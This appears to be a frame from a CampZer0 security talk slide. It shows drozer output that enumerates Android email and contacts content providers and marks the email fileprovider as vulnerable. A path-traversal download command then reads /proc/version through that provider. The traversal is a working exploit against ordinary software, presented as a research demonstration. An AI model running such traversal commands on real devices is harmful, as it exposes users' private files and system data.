 camp.hsbp.org
content://com.android.email.notifier/
content://com.android.email.fileprovider/private/
content://settings/system/notification_sound
content://com.android.email.attachmentprovider/
content://com.android.email.fileprovider/cert/
content://com.android.email.provider/integrityCheck
content://com.android.contacts/data/emails
content://accounts
content://com.android.exchange.provider/policyRefresh
content://com.android.email.fileprovider/cert
content://com.android.contacts/data/
content://com.zte.zmail.security.provider/integrityCheck
content://com.zte.zmail.security.provider/
Vulnerable Providers:
content://com.android.email.fileprovider/
content://com.android.email.fileprovider
dz> run app.provider.download content://com.android.email.fileprovider/../../../../
/../../proc/version /tmp/campzer0-email
Written 113 bytes
dz>
CampZer0
September